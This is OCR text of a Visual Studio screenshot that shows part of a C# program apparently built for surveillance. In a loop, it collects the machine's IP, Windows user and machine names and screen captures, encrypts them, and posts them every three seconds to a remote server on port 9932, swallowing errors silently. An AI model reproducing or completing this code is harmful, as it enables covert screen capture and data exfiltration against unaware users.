 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Continue Application Insights
Process: [16772] ConsoleApp1.exe Lifecycle Events Thread: Stack Frame:
SimpleHttpClient.cs ConsoleApp1 Program.cs
ConsoleApp1 ConsoleApp1.Program Main(string[] args)
37 {
38 //string activeWindowTitle = GetActiveWindowTitle();
39 JObject dataObj = new JObject
40 {
41 { "ip", MyIpInfo },
42 { "user", $"{WindowsUsername} / {WindowsName}" },
43 //{ "window", activeWindowTitle },
44 { "interval", interval },
45 { "screen", ScreenJArray()}
46 };
47 var uploadBytes = Encoding.UTF8.GetBytes(dataObj.ToString(Newtonsoft.Json.Formatting.None));
48 Encrypt(ref uploadBytes);
49 try
50 {
51 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
52 }
53 catch
54 {
55 Thread.Sleep(1000);
56 SimpleHttpClient.HttpPostBytes($"http://{SERVER_URL}:9932/upload", uploadBytes);
57 }
58 }
59 catch (Exception ex)
60 {
61 }
62 Thread.Sleep(3000);
63 }
64
65 }
66
0 references
67 static void StartGetMyIp()
68 {
69 Thread thread = new Thread(() => GetMyIpInfo());
70 thread.Start();
71 }
72
1 reference
73 static void GetMyIpInfo()
100 % 0 5 Ln: 62 Ch: 33 SPC CRLF
Diagnostic Tools
Diagnostics session: 1:36 minutes
1:20min 1:30min
Events
Process Memory (MB) S P..
47 47
0 0
CPU (% of all processors)
100 100
0 0
Summary Events Memory Usage CPU Usage
Events
Show Events (1 of 1)
Memory Usage
Take Snapshot
CPU Usage
Record CPU Profile
Solution Explorer
Git Changes
Autos
Search (Ctrl+E) Search Depth: 3
Name Value Type
GetLocalIPAddress {Method = {System.String GetLocalIPAddress()}} object {System.Func<stri...
MyIpInfo null string
args {string[0]} View string[]
Autos Locals Watch 1
Call Stack
Name Lang
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Add to Source Control Select Repository 1
ENG 10:48 PM
1/24/2023